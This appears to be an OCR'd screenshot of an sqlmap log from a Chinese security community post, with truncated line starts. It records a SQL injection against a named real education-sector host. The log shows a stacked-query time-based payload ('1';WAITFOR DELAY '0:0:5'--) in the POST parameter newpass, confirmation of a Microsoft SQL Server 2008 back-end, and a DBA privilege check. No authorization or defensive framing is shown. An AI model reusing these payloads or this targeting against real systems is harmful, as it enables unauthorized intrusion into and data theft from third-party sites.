 [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; ja-JP;
ko/20110323 Ubuntu/10.10 (maverick) Firefox/3.6.16' from file 'D:\python3\sqlmap\data\txt\user-agents.tx
22:14:54] [DEBUG] creating HTTP requests opener object
22:14:54] [DEBUG] forcing back-end DBMS to user defined value
22:14:54] [DEBUG] resolving hostname 'yuejuan.sdp.edu.cn'
22:14:54] [INFO] testing connection to the target URL
22:14:54] [DEBUG] declared web page charset 'utf-8'
qlmap resumed the following injection point(s) from stored session:
--
arameter: newpass (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: user=admin&pass=123456&newpass=1';WAITFOR DELAY '0:0:5'--
Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
--
22:14:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
22:14:54] [INFO] testing Microsoft SQL Server
22:14:54] [PAYLOAD] 1
22:14:54] [INFO] confirming Microsoft SQL Server
22:14:54] [INFO] the back-end DBMS is Microsoft SQL Server
ack-end DBMS: Microsoft SQL Server 2008
22:14:54] [INFO] testing if current user is DBA
urrent user is DBA: False
HACK之道
先知社区